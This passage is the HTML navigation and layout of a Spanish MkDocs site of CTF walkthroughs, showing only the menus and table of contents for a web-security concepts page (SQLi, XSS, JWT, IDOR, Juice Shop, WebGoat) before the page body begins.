</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>



<file: c2-web/conceptos/index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/c2-web/conceptos/">
      
      
        <link rel="prev" href="../">
      
      
        <link rel="next" href="../mini-labs/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>Conceptos (30 min) - CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../stylesheets/extra.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#c2-web-conceptos-30-min" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="../.." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Conceptos (30 min)
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../../layover/" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../layover/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../layover/tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
        
        
      
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" checked>
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-modelo-de-confianza-web" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Modelo de confianza web
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-el-canal-http" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · El canal: HTTP
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-el-patron-comun" class="md-nav__link">
    <span class="md-ellipsis">
      
        3 · El patrón común
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-sqli" class="md-nav__link">
    <span class="md-ellipsis">
      
        4 · SQLi
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-xss" class="md-nav__link">
    <span class="md-ellipsis">
      
        5 · XSS
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-apis-jwt-e-idor" class="md-nav__link">
    <span class="md-ellipsis">
      
        6 · APIs: JWT e IDOR
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-puente-a-los-ctfs" class="md-nav__link">
    <span class="md-ellipsis">
      
        7 · Puente a los CTFs
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-modelo-de-confianza-web" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Modelo de confianza web
      
    </span>
  </a>
  
</li>
